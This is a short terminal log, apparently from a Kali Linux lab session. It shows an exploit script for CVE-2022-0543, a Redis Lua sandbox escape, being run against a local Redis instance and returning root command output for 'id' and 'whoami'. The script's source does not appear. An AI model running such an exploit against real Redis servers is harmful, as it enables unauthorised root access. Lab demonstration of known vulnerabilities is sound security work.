 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2022-0543 CWE-862 Redis Lua沙箱逃逸 RCE/EXP]
└─# python CVE-2022-0543-EXP.py
Please input redis ip:
>>127.0.0.1
Please input redis port:
>>6379
Auth:
>>
input exec cmd:(q→exit)
>>id
b'uid=0(root) gid=0(root) groups=0(root)\n'
input exec cmd:(q→exit)
>>whoami
b'root\n'
input exec cmd:(q→exit)
>>q